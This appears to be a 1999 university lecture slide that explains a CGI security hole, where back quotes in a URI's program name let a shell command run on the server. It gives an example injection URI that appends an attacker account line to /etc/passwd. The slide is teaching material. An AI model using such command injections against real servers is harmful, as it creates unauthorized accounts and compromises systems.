 Security hole:
back quotes in CGI URI prognames

• Description of hole:
– Allow back quotes “`” in the program name part of a CGI URI

• Example attack:
– create login directory for attacker
» /cgi-bin/`tcsh -c “echo ‘droh:fLYCRbpUo8ETU:3478:92:Dave OHallaron:/usr2/droh:/usr/cs/bin/csh’ >> /etc/passwd”`
» action: server creates shell process, which executes
» tcsh -c “echo ‘droh:fLYCRbpUo8ETU:3478:92:Dave OHallaron:/usr2/droh:/usr/cs/bin/csh’ >> /etc/passwd”

Lecture 11, 20-755: The Internet, Summer 1999

25